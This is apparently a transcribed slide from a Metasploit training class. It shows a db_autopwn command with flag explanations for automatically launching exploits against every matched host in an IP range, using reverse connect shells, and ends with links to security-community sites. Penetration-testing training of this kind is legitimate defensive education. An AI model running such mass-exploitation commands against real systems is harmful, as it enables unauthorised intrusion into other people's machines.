 EXIT
IV. db_autopwn (continued)
f. msf > db_autopwn -p -t -r -e -I 192.168.1.1 -X 192.168.1.10
-p Select modules based on open ports
-t Show all matching exploit modules
-e Launch exploits against all matched targets
-r Use a reverse connect shell
-I [range] Only exploit hosts inside this range
-X [range] Always exclude hosts inside this range
METASPLOIT SCANNING & PIVOTING
pwrcycle ▸ cafe.com/metasploit
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com